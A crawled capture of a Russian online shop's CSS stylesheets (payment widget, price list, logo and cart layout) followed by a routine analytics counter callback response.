.label-icons > .ya-pay-widget {
  max-width: 600px;
}
.product-list.shop2-pricelist .yandex-pay-wrap {
  display: none;
}
.product-list.shop2-pricelist .yandex-pay-wrap.yandex-pay-wrap2 {
  display: block;
  text-align: center;
  margin: 0 0 15px;
}
.shop2-pricelist .product-bot {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding-left: 15px;
}
.shop2-pricelist .product-price {
  padding: 0 20px 0 0;
  width: auto;
}
.shop2-pricelist .shop2-product-btn {
  position: static;
  transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/bdr_styles.css
body_size: 435
content:
@media(min-width:768px) {
	.comapany-logo {
		float: left;
		margin-right: 20px;
		margin-top: 30px;
	}
	.site-name {
		padding-top: 30px;
	}
	.site-descriptor {
		    max-width: 365px !important;
	}
}
@media(max-width:768px) and (min-width:560px) {
	.comapany-logo {
		width: 80px;
	}
	.site-name {
		padding-top: 20px;
	}
}

.shop2-textarea {
	background: transparent;
}

.product-list-thumbs .shop2-product-item .shop2-product-options .th {
	color: #383838;
}
.slider .owl-item:after{
	content: none;
}






/**/
.shop2-cart-total .shop2-cart-total-right {
    display: table;
    border-collapse: collapse;
    width: 100%;
    float: right;
    min-width: 337px;
    table-layout: fixed;
}
@media screen  and (min-width: 768px) {
	.shop2-cart-total .d-th {
	    width: 100%;
	}
	.shop2-cart-total .d-td {
	    width: 20%;
	}
}
/**
 * reg_id: 3988049
 * staff_id: 1155
**/




/**/
.shop2-product-desc .shop-kind-item table.shop2-product-params tbody tr td iframe{max-width: 132px !important; width: auto !important; height: auto !important}
/**
 * reg_id: 4189399
 * staff_id: 1155
**/

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fnaduvnye-matrasy-pvh-annkor-v-avtomobil-kia&t=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%20%D1%81%20%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%BE%D0%BC%3A%20%D0%9D%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BC%D0%B0%D1%82%D1%80%D0%B0%D1%81%20ANNKOR%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE%20Kia&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768670003908&1768670003908
body_size: 85
content:
//:1
_sntnl1768670003908({date:"Sat, 17 Jan 2026 17:13:24 GMT", res:"1"})